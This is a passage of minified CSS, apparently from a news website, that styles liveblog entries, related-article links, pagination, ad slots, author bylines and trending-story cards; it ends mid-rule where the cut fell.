.anthology-item{clear:both;margin-bottom:30px}.cli-anthology .anthology-item:after{clear:both;content:"";display:block}.cli-anthology .anthology-item .badge{align-items:center;color:#000;display:flex;font-family:ProximaNova;font-size:1.25rem;font-weight:600;letter-spacing:.02rem;line-height:1.6875rem;margin-bottom:30px}.cli-anthology .anthology-item .badge:after,.cli-anthology .anthology-item .badge:before{background-color:#000;content:"";flex:1 1 auto;height:2px}.cli-anthology .anthology-item .badge-text{padding:0 15px}.cli-anthology .anthology-item .item-content-container .item-media{float:left;margin-bottom:30px;margin-right:30px;width:360px}.cli-anthology .anthology-item .item-content-container .item-content{color:#000}.cli-anthology .anthology-item .item-content-container .item-content .title{font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:700;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content a.title-link{color:#000;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content a.title-link:hover{text-decoration:underline}.cli-anthology .anthology-item .item-content-container .item-content .summary{font-family:Georgia,serif;font-size:1.125rem;font-weight:400;line-height:1.56;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author{display:flex}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a{color:#1213ea;padding-left:5px;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a:hover{text-decoration:underline}@media (max-width:767px){.cli-anthology .anthology-item .badge{font-size:1.375rem}.cli-anthology .anthology-item .item-content-container{display:flex;flex-direction:column}.cli-anthology .anthology-item .item-content-container .item-media{display:block;margin-right:0;width:auto}}@media (min-width:1024px){.cli-anthology{margin-left:0;margin-right:0;padding-right:0}}.cli-related-articles{margin:40px 30px auto}.cli-related-articles--no-images .cli-related-articles_container{display:inline}.cli-related-articles--no-images .cli-related-articles__link{align-items:start}.cli-related-articles--no-images .cli-related-articles__link:not(:first-of-type){margin:0}.cli-related-articles--no-images .cli-related-articles__headline{text-decoration:underline}.cli-related-articles--single-article .cli-related-articles__link{flex-direction:row}.cli-related-articles--single-article .cli-related-articles__headline{padding:0 16px}.cli-related-articles--single-article .cli-related-articles__image{width:30%}@media (max-width:767px){.cli-related-articles__title{line-height:18px;margin-bottom:12px;margin-top:24px}}.cli-related-articles__link{align-items:flex-start;border-bottom:1px solid #dbdbdb;color:#000;display:flex;flex:1 1 15%;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25;padding:15px 0;text-decoration:none}.cli-related-articles_container{position:relative}.cli-related-articles__headline{flex:1 1;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;order:1}.cli-related-articles__image{display:none;margin:0;order:0;width:100%}@media (min-width:550px){.cli-related-articles_container{align-items:stretch;display:flex;flex-flow:row nowrap}.cli-related-articles__link{border-bottom:none}.cli-related-articles__link:not(:first-of-type){margin:0 0 0 10px}}@media (max-width:1023px){.cli-related-articles{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:500px){.cli-related-articles__link{align-items:center;font-size:1.0625rem}.cli-related-articles__image{display:block;height:auto;margin-left:34px;margin:0 0 10px;width:113px;width:100%}}body.news .pagination{color:#000;cursor:pointer;font-family:ProximaNova;font-size:.875rem;list-style:none;margin:60px 0;text-align:center}body.news .pagination a:not(.pagination__next-link),body.news .pagination a:not(.pagination__previous-link){padding:0 10px}body.news .pagination a{color:#000;text-decoration:none}body.news .pagination__item{display:inline-block}body.news .pagination__page-num:hover a{background:#e3edef;padding:10px}body.news .pagination__page-num.current{background:#e3edef;font-weight:700;margin-top:-10px;padding:10px}body.news .pagination__page-num.current a{padding:0}body.news .pagination__previous{padding-right:10px}body.news .pagination__previous:before{content:"<";padding-right:5px}body.news .pagination__next{padding-left:10px}body.news .pagination__next:after{content:">";padding-left:5px}body.news .pagination__next:hover a,body.news .pagination__previous:hover a{text-decoration:underline}body.news .pagination__next.disabled,body.news .pagination__previous.disabled{display:none}.cli-liveblog{display:flex;flex-flow:column nowrap;margin-bottom:24px;scroll-margin-top:121px}@media (min-width:550px){.cli-liveblog{scroll-margin-top:40px}}.liveblog{margin-left:auto;margin-right:auto;max-width:544px;padding:0 30px}.liveblog-item{border:1px solid #9f9f9f;margin-bottom:24px;padding:16px;position:relative}.liveblog-item-container{flex:1 1}.collection-item--pinned .liveblog-item{background-color:#f5f5f5}.liveblog-item__key-moment,.liveblog-item__pinned{align-items:center;color:#222;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;gap:5px;margin-bottom:20px;text-transform:uppercase}.liveblog-item__key-moment-icon,.liveblog-item__pinned-icon{height:20px;width:20px}.liveblog-item__header{display:flex;flex-direction:row;margin-bottom:16px;opacity:1;position:relative;transition:opacity .2s ease-in-out}.liveblog-item__header-hide-author{justify-content:flex-end}.liveblog-item__header--copied{opacity:.5}.liveblog-item__byline{color:#626262;flex:1 1;font-family:ProximaNova;font-size:.875rem;font-weight:600}.liveblog-item__byline .entry__byline__author a{color:#333;font-weight:800;text-decoration:none}.liveblog-item__byline .author-list{align-items:center;flex-wrap:unset;justify-content:left}.liveblog-item__byline .author-bylines,.liveblog-item__byline .author-headshots{display:flex}.liveblog-item__byline .author-headshots .headshot__link:first-child{opacity:1}.liveblog-item__byline .author-bylines{flex-wrap:wrap}.liveblog-item__byline .author-bylines span{color:#333;font-weight:800}.liveblog-item__byline .headshot__link{display:block;margin-right:-12px}.liveblog-item__byline .headshot__link:last-of-type{margin-right:8px}.liveblog-item__byline .headshot__link:first-of-type{z-index:3}.liveblog-item__byline .headshot__link:nth-of-type(2){z-index:2}.liveblog-item__byline .headshot__link:nth-of-type(3){z-index:1}.liveblog-item__byline .headshot__link .headshot__img{background-color:transparent;width:40px}.liveblog-item__byline .headshot__link .headshot__img .img-sized__img,.liveblog-item__byline .headshot__link .headshot__img .img-sized__placeholder,.liveblog-item__byline .headshot__link .headshot__img img{border-radius:50%}.liveblog-item__byline .author-by{display:none}.liveblog-item__byline .time-ago{color:#626262;font-family:ProximaNova;font-style:normal;font-weight:600;line-height:1.0625rem}.collection-item--recent .liveblog-item__byline .time-ago{color:#fe3d2e}.liveblog-item__byline .author-timestamp-container .time-ago--not-recent{color:#626262}.liveblog-item__byline .author-timestamp-container .time-ago--recent{color:#fe3d2e}.liveblog-item__byline--noauthors,.liveblog-item__permalink{align-items:center;display:flex}.liveblog-item__permalink{background-color:#fafafa;border:1px solid #bebebe;height:40px;justify-content:center;position:relative;text-decoration:none;width:40px}.liveblog-item__content-container,.liveblog-item__image-container{margin-bottom:20px;position:relative}.liveblog-item__content-container--multiple,.liveblog-item__image-container--multiple{margin-bottom:0;margin-top:20px}.liveblog-item__embed-container{margin:20px auto 0;position:relative;z-index:28}#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{display:block;margin:0 auto}@media (max-width:1023px){#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{max-width:100%;min-width:auto}}.liveblog-item__embed-container .bluesky-embed,.liveblog-item__embed-container .twitter-tweet{margin-left:auto;margin-right:auto}.liveblog-item__embed-container .disabled-twitter-tweet,.liveblog-item__embed-container .twitter-tweet{min-height:200px}.liveblog-item .collection-item{margin-bottom:5px;width:100%}.liveblog-item .credit-container{color:#767676;font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:500}.liveblog-item__headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;margin-bottom:16px}.liveblog-item__body{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:500;line-height:1.375rem}.liveblog-item__body div:not(:last-child),.liveblog-item__body p:not(:last-child){margin-bottom:25px}.liveblog-item__body a{color:#2e7061}.liveblog-item__body ol,.liveblog-item__body ul{font-size:1rem;line-height:1.375rem;margin:10px 10px 10px 21px}@media (min-width:768px){.liveblog{max-width:588px;padding:0 90px}}@media (min-width:1024px){.liveblog{max-width:none;padding:0}}.liveblog-wrapper{opacity:1;position:relative;transition:opacity .3s ease;z-index:29}.liveblog-wrapper--loading{filter:blur(4px);opacity:.3}.liveblog-active-wrapper{flex:1 1;width:100%}.liveblog-badge{color:#fe3d2e;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:20px;padding-top:24px;text-align:center;text-transform:uppercase}@media (min-width:550px){.liveblog-badge{padding-top:48px}}.liveblog-badge__dot{display:inline-block;margin-right:5px}.liveblog-badge__dot,.liveblog-badge__dot:after{background-color:#fe3d2e;border-radius:50%;height:10px;width:10px}.liveblog-badge__dot:after{animation:grow-fade 1s infinite;content:"";display:block}.liveblog-badge--time-ago{color:#767676;display:inline-flex;padding-left:8px}.liveblog-badge--time-ago .time-ago{margin-left:5px}.liveblog-load-more{background:#333;border:1px solid #767676;border-radius:0;box-sizing:inherit;color:#fafafa;cursor:pointer;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;justify-content:center;line-height:normal;margin:auto auto 60px;max-width:150px;min-width:129px;padding:14px 16px;text-decoration:none;text-transform:uppercase}.liveblog-load-more:hover{background:#767676}.liveblog-updates{align-items:center;background:#2e7061;bottom:24px;box-shadow:0 6px 12px rgba(0,0,0,.25);color:#fff;cursor:pointer;display:inline-flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;gap:10px;justify-content:center;margin-left:calc(50% - 75px);padding:12px;position:sticky;text-transform:uppercase;width:150px;z-index:29}@media (min-width:550px){.liveblog-updates{bottom:32px;text-align:left}}.liveblog-updates__icon{display:inline-block;height:20px;width:20px}.liveblog-updates:hover{background:#2e7061}.liveblog-updates__livebadge--hidden{display:none}@keyframes fade-in{0%{opacity:0}50%{opacity:1}to{opacity:1}}@keyframes fade-out{0%{opacity:1}50%{opacity:0}to{opacity:0}}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.liveblog .copy-before{position:absolute}.liveblog .copy-after{display:none;opacity:0;position:absolute}.liveblog .copy-clicked .copy-before{animation:fade-out 3s}.liveblog .copy-clicked .copy-after{animation:fade-in 3s;display:initial}.liveblog .copy-clicked .copy-after path{fill:#222}.webview .liveblog .liveblog-updates{bottom:60px}.js-react-hydrator .time-ago time,.js-react-hydrator[data-component-name=TimeAgo]{opacity:0}.cli-advertisement .advertisement{text-align:center}body.entry.highline.webview .entry__content-list .cli-advertisement.advertisement-holder{margin:40px 0}@media (min-width:1280px){.entry__content:not(.highline){display:flex}}.entry__content-and-right-rail-container{font-family:ProximaNova}@media (min-width:1024px){.entry__content-and-right-rail-container{max-width:969px}}@media (min-width:1280px){.entry__content-and-right-rail-container{max-width:1120px}}.entry__content-and-right-rail-container{display:flex;margin-left:auto;margin-right:auto}@media (min-width:1280px){.highline .entry__content-and-right-rail-container,.wide .entry__content-and-right-rail-container{max-width:969px}}@media (min-width:768px){.entry__content-and-right-rail-container{margin-bottom:30px}}@media (min-width:1280px){.entry__content-and-right-rail-container{padding-right:40px}}.entry__content-list-container{box-sizing:border-box;font-family:ProximaNova;height:-moz-min-content;height:min-content;width:100%}@media (min-width:1024px){.entry__content-list-container{margin-right:40px;max-width:calc(100% - 340px)}.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0;max-width:100%}}@media (min-width:1280px){.entry__content-list-container{margin-right:90px;min-width:720px}.archive .entry__content-list-container{padding-left:0}.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0}}.archive .entry__content-list-container{margin:0 auto;max-width:705px}.entry__content-list{box-sizing:border-box;position:relative;width:100%}.entry__content-list #percent-trigger{height:1px;pointer-events:none;position:absolute;top:60%;width:1px}.entry .entry__content-list .outbrain-module{min-height:453px}.entry .share-bar--side{bottom:30px;left:2%;opacity:1;position:fixed;transition:opacity .4s linear;visibility:visible}.entry .share-bar--side.hidden{opacity:0;transition:visibility 0s .1s,opacity .1s linear;visibility:hidden}.entry .share-bar--side{left:1%}.entry__left-rail{display:none}@media (min-width:1280px){.entry__left-rail{display:block}}.entry__right-rail{display:none;flex:0 1 300px;width:300px}@media (min-width:1024px){.entry__right-rail{display:block;flex:none;position:relative}}.entry__right-rail-width-placeholder{width:300px}.entry__right-rail .right-rail-sticky>*{margin-bottom:40px;margin-bottom:54px}.life.no-ads .entry__right-rail{margin-top:100px}.entry__extra{content-visibility:auto}.entry .cli{box-sizing:content-box}.entry .cli.cli-support-huffpost{box-sizing:border-box}.entry .cli:first-child,.entry .cli:first-child h2,.entry .cli:first-child h3{margin-top:0}.entry .cli:last-child{margin-bottom:0}.entry .openweb-pitc-title,.entry .taboola-title{margin-bottom:15px;margin-top:35px}.entry.amp .taboola-title{padding-left:5px;text-align:left}.entry-footer{margin:24px 0}.entry-footer__links{align-items:baseline;display:flex;justify-content:center}.entry-footer__links span{color:#bebebe;padding:0 12px}.entry-footer .ad-below-entry-tags{background-color:#ebebe3;margin-bottom:30px;padding:30px 0}.entry-footer p#info-share{text-align:center}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.entry__content-list-container>.entry__tags,.entry__content-list>.entry__tags{margin-bottom:24px}.entry__tags-title{max-width:calc(100% - 60px)}@media (min-width:768px){.entry__tags-title{max-width:710px}}@media (min-width:1024px){.entry__tags-title{max-width:969px}}@media (min-width:1280px){.entry__tags-title{max-width:1120px}}.entry__tags-title{margin:24px auto 12px}.entry__tags{-moz-column-gap:6px;column-gap:6px;row-gap:5px}.entry__tags.top-tags{-moz-column-gap:8px;column-gap:8px;display:flex;margin-top:0;padding:0;row-gap:6px}@media (max-width:1023px){.entry__tags.top-tags{justify-content:center}}.entry__tags.top-tags .entry__tag{border:none;color:#3369f8;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;padding:0;text-decoration:underline}.entry__tags:not(.top-tags) .entry__tag:hover{background:#2e7061;color:#fff}.entry__tags.recirc-tags{-moz-column-gap:6px;column-gap:6px;display:flex;justify-content:flex-start;margin:8px 0 1px;padding:0;row-gap:5px}.entry__tags{display:flex;flex-direction:row;flex-wrap:wrap;margin-top:8px}.entry__tags__more{display:none}.entry__tag{border:1px solid #2e7061;color:#2e7061;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:4px 10px;text-decoration:none;text-transform:uppercase}.author-list{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:10px;white-space:pre}@media (min-width:1024px){.author-list{align-items:center;justify-content:left}}.author-list--no-wrap{flex-wrap:nowrap}.author-list--no-wrap .entry__byline__author{display:initial;white-space:normal}@media (min-width:768px){.author-list.grid{display:-ms-grid;display:grid;-ms-grid-columns:45% 45%;align-items:flex-start;grid-template-columns:45% 45%;row-gap:25px}}.author-list.grid{flex-flow:column;justify-content:center}.author-list.grid .author-by{display:none}.author-list.grid .author{display:flex;flex:1 0 50%;justify-content:center}@media (max-width:767px){.author-list.grid .author{margin-bottom:16px}}@media (min-width:1024px){.entry__author-list{max-width:969px}}@media (min-width:1280px){.entry__author-list{max-width:1120px}}.entry__author-list{margin:30px auto 32px}.entry__author-list-content-wrapper{color:#c0c;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.57}.entry__author-list-content-wrapper a{color:inherit;text-decoration:inherit}.entry__author-list-content-wrapper .author{color:#424242;font-family:ProximaNova;font-size:.875rem;line-height:1.125rem}.entry__author-list-content-wrapper .social-buttons{margin-left:5px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg{height:12px;width:14px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg g{fill:#000}.entry__author-list-content-wrapper .social-buttons__icons__item__svg-wrapper{display:inline}.entry__author-list-content-wrapper .entry__byline__mini-bio{color:#000;font-family:ProximaNova;font-size:.875rem;font-weight:400;max-width:155px}.cta-item{background-color:#e8084e;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:16px;font-style:normal;font-weight:700;left:30px;line-height:20px;margin-bottom:12px;padding:12px 29px;text-align:center;text-decoration:none;text-transform:uppercase;top:4320px;width:90%}.cta-item:hover{background-color:#cf0746}@media (min-width:768px){.cta-item{max-width:350px;width:84%}}.cta-item__container{align-items:center;display:flex;flex-direction:column;margin-top:30px}.cta-item__container--link{align-items:flex-start}.cta-item__container--button{align-items:center}.preview-placeholder-ad{border:1px solid #000;height:250px;line-height:250px;margin:auto;text-align:center;width:250px}.advertisement.hidden{display:none}.advertisement #ad_leaderboard_flex{width:auto!important}.advertisement .ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.advertisement.ad-below-entry,.advertisement.ad-entry-body-bottom{box-sizing:content-box;margin-top:30px}.advertisement.ad-below-entry-tags{text-align:center}.advertisement.ad-entry-below-author{box-sizing:content-box;margin-bottom:30px}.advertisement.ad-entry-body-bottom{text-align:center}.taboola-container{margin-left:auto;margin-right:auto}.us .taboola-container{min-height:2200px}.right-rail-partner{min-height:900px}.advertisement.ad-below-entry-recirc{margin-bottom:40px;max-width:calc(100% - 60px)}@media (min-width:768px){.advertisement.ad-below-entry-recirc{max-width:710px}}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{max-width:969px}}@media (min-width:1280px){.advertisement.ad-below-entry-recirc{max-width:1120px}}.advertisement.ad-below-entry-recirc{margin-left:auto;margin-right:auto}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{margin-left:0;max-width:750px}.advertisement.ad-below-entry-recirc .ad-native_promo_desk_mw_unit{display:none}}#spot_spotlight{min-height:420px}@media (max-width:1023px){#spotim-specific div[data-spot-im-direction] div[data-reactroot]{text-align:center!important}}.entry.webview .taboola-container{padding-bottom:30px;padding-top:30px}.entry.video #spotim-specific{margin-bottom:40px}@media (min-width:1024px){.entry.video .advertisement.ad-below-entry-recirc{margin-left:auto}}.entry.video .pitc{margin-bottom:40px;margin-top:30px}@media (min-width:1024px){.entry.video .pitc{border-bottom:1px solid #dbdbdb;max-width:750px}}.cli-advertisement.advertisement-holder{min-height:270px}@media (min-width:768px){.cli-advertisement.advertisement-holder{min-height:110px}}@media (min-width:1024px){.cli-advertisement.advertisement-holder{min-height:270px}}.cli-advertisement.advertisement-holder .advertisement-sticky-wrapper{position:sticky;top:50px}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media (min-width:768px){.openweb-container{max-width:710px}}@media (min-width:1024px){.openweb-container{max-width:969px}}@media (min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}.zone--bottomRecirc{margin:24px 30px 32px}@media (max-width:767px){.zone--bottomRecirc .zone__content{display:flex;flex-direction:column}}.zone--bottomRecirc .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;justify-content:space-between;margin-top:24px;max-width:100%;order:1;padding-bottom:24px;width:100%}.zone--bottomRecirc .card__headline{text-decoration:none}.zone--bottomRecirc .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;line-height:1.1}.zone--bottomRecirc .card__label--bottom{font-size:12px;margin-top:4px;text-align:left}.zone--bottomRecirc .card__text{display:flex;flex:1 1 auto;flex:0 1 auto;flex-direction:column;justify-content:center;width:calc(50% - 8px)}@media (max-width:767px){.zone--bottomRecirc .card__text{min-width:220px}}.zone--bottomRecirc .card__image__src{display:none}.zone--bottomRecirc .card__image__src--secondary{display:inherit}.zone--bottomRecirc .card__image__link{order:2;width:96px}@media (min-width:414px){.zone--bottomRecirc .card__image__link{width:120px}}@media (min-width:768px){.zone--bottomRecirc{border-bottom:1px solid #d8d8d8;margin:0 32px 40px;max-width:1170px;padding-bottom:40px}.zone--bottomRecirc .zone__content{display:flex;flex-direction:row;flex-wrap:wrap}.zone--bottomRecirc .card{border-bottom:none;flex-direction:column;justify-content:start;margin-bottom:0;padding-bottom:0;width:calc(25% - 12px)}.zone--bottomRecirc .card:not(:nth-child(4n+4)){margin-right:16px}.zone--bottomRecirc .card__text{order:2;width:100%}.zone--bottomRecirc .card__headline{text-decoration:none}.zone--bottomRecirc .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;text-align:left}.zone--bottomRecirc .card__image__link{margin-bottom:10px;order:1;width:100%}.zone--bottomRecirc .card__image__src{display:inherit}.zone--bottomRecirc .card__image__src--secondary{display:none}.zone--bottomRecirc .card__label--bottom{margin-top:10px;text-align:left}}@media (min-width:calc(2 * 32px + 1170px)){.zone--bottomRecirc{margin:0 auto 40px}}@media (min-width:768px){.zone--bottomRecirc.zone--inlineAds .card{margin-right:25px}.zone--bottomRecirc.zone--inlineAds .card:nth-child(3),.zone--bottomRecirc.zone--inlineAds .card:nth-child(4n+3){margin-right:0}.zone--bottomRecirc.zone--inlineAds .card{width:calc(33.33% - 16.66667px)}.no-ads .zone--bottomRecirc.zone--inlineAds .card,.no-ads .zone--bottomRecirc.zone--inlineAds .card:nth-child(4n+3){margin-right:25px}.no-ads .zone--bottomRecirc.zone--inlineAds .card:nth-child(3n){margin-right:0}}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media (min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}.below-entry-content{content-visibility:auto}@keyframes loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.loading-message{align-items:center;-webkit-backdrop-filter:blur(4px) brightness(80%);backdrop-filter:blur(4px) brightness(80%);display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.loading-message span{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000;text-transform:uppercase}.loading-message .loading-spinner{animation:loading 1.25s cubic-bezier(.5,0,.5,1) infinite}.loading-message .loading-spinner path{stroke:#fff}.loading-message .loading-message__error,.loading-message.error .loading-message__loading,.loading-message.error .loading-spinner{display:none}.loading-message.error .loading-message__error{display:block}.loading-message.loaded{display:none;z-index:0}.modal{display:none}@media (min-width:1024px){.rail--right .zone--trending{background-color:#fff}.rail--right .zone--trending .zone__content,.rail--right .zone--trending-special .zone__content,.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr;min-height:680px}.rail--right .zone--trending .card,.rail--right .zone--trending-special .card,.rail--right .zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:24px 0 0;max-width:100%;padding-bottom:24px;width:100%}.rail--right .zone--trending .card__text,.rail--right .zone--trending-special .card__text,.rail--right .zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;justify-content:center;min-height:50px;width:calc(50% - 8px)}.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{margin-right:16px}}@media (min-width:1024px) and (min-width:375px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:74px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media (min-width:1024px) and (min-width:414px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:84px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media (min-width:1024px) and (min-width:768px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}.zone--trending .zone__title{font-size:1.5rem}@media (min-width:768px){.zone--trending .zone__title{font-size:1.75rem}}.zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:25px 0;max-width:100%;padding-bottom:25px;width:100%}.zone--trending.zone--trending-special .card__image__link{margin-right:16px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;min-height:50px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__label--top{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.025rem;margin-bottom:8px;margin-top:0;text-transform:uppercase}.zone--trending.zone--trending-special .card__headline,.zone--trending.zone--trending-special .card__label--top__link{text-decoration:none}.zone--trending.zone--trending-special .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;line-height:1.13}.zone--trending.zone--trending-special .card__headline__text:hover{text-decoration:underline}.zone--trending.zone--trending-special .card__description{color:#313131;font-family:ProximaNova;font-size:1rem;line-height:1.25;margin-top:4px}.zone--trending.zone--trending-special .card__label--bottom{color:#757575;font-family:ProximaNova;font-size:.75rem;line-height:1.25;margin-top:6px}.zone--trending.zone--trending-special{background-color:#e2edef;padding:20px 20px 25px}.zone--trending.zone--trending-special .zone__title{align-items:center;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;justify-content:center;letter-spacing:.4px;margin:0 10px 20px;max-width:1000px;white-space:pre}.zone--trending.zone--trending-special .zone__title:after,.zone--trending.zone--trending-special .zone__title:before{content:"👇";margin-top:-5px}.zone--trending.zone--trending-special .zone__title:before{margin-right:11px}.zone--trending.zone--trending-special .zone__title:after{margin-left:8px}.zone--trending.zone--trending-special .zone__content{display:-ms-grid;display:grid;margin-left:auto;margin-right:auto;max-width:1000px;grid-gap:20px 30px;-ms-grid-rows:auto 20px auto 20px auto 20px auto 20px auto 20px auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card:first-child{grid-area:trend1}.zone--trending.zone--trending-special .card:nth-child(2){grid-area:trend2}.zone--trending.zone--trending-special .card:nth-child(3){grid-area:trend3}.zone--trending.zone--trending-special .card:nth-child(4){grid-area:trend4}.zone--trending.zone--trending-special .card:nth-child(5){grid-area:trend5}.zone--trending.zone--trending-special .card:nth-child(6){grid-area:trend6}@media (min-width:1024px){.zone--trending.zone--trending-special .card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}}.zone--trending.zone--trending-special .card{margin:0}@media (min-width:768px){.zone--trending.zone--trending-special .zone__title{margin-bottom:0}.zone--trending.zone--trending-special .zone__content{max-width:768px}.zone--trending.zone--trending-special .card{padding-bottom:24px}.zone--trending.zone--trending-special .card__headline__text{font-size:1.125rem}.zone--trending.zone--trending-special .card__image__src{display:none}.zone--trending.zone--trending-special .card__image__src--secondary{display:inherit;width:92px}.zone--trending.zone--trending-special .card__image__link{width:92px}}@media (min-width:1024px){.zone--trending.zone--trending-special .zone__title{max-width:1170px}.zone--trending.zone--trending-special .zone__content{max-width:1170px;-ms-grid-rows:auto;-ms-grid-columns:1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr;grid-template:"trend1 trend2 trend3 trend4 trend5 trend6" auto/1fr 1fr 1fr 1fr 1fr 1fr}.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card{border:none;flex-direction:column;margin:24px 0 0}.zone--trending.zone--trending-special .card__text{flex:initial;width:100%}.zone--trending.zone--trending-special .card__headline__text{font-size:1rem;line-height:1.13}.zone--trending.zone--trending-special .card__image__src{display:inherit}.rail--right .zone--trending.zone--trending-special .card__image__src{width:92px}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__image__link{width:100%}.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}.zone--trending.zone--trending-special .card__image__link{margin-bottom:13px}.zone--trending.zone--trending-special .card:first-child,.zone--trending.zone--trending-special .zone__content>.card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special 